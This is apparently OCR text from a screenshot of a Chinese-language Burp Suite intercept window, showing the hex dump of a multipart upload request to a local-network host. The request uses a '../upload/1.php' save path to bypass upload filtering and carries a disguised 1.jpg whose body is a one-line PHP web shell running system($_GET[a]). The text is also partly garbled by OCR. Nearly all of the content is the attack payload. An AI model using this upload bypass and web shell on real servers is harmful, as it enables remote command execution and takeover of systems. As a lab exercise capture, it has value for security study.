 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.88:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
2e 76 41 55 42 72 63 6e 76 78 58 34 48 0d 0a 43 6f vAUBrcnvxX4HCo
2f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
30 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
31 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
32 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 ../upload/1.ph
33 70 20 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p ------WebKit
34 46 6f 72 6d 42 6f 75 6e 64 61 72 79 52 72 4a 4a FormBoundaryRrJJ
35 76 41 55 42 72 63 6e 76 78 58 34 48 0d 0a 43 6f vAUBrcnvxX4HCo
36 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
37 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
38 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
39 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 ; filename="1.jp
3a 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
3b 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 : application/oc
3c 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f tet-stream<?
3d 70 68 70 0d 0a 40 73 79 73 74 65 6d 28 24 5f 47 php@system($_G
3e 45 54 5b 61 5d 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d ET[a]);?>---
3f 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
40 6e 64 61 72 79 52 72 4a 4a 76 41 55 42 72 63 6e ndaryRrJJvAUBrcn
41 76 78 58 34 48 0d 0a 43 6f 6e 74 65 6e 74 2d 44 vxX4HContent-D
42 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
43 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; name="sub
44 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a mit"ä¸□ä¼
45 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
46 42 6f 75 6e 64 61 72 79 52 72 4a 4a 76 41 55 42 BoundaryRrJJvAUB
47 72 63 6e 76 78 58 34 48 2d 2d 0d 0a -- -- -- -- rcnvxX4H--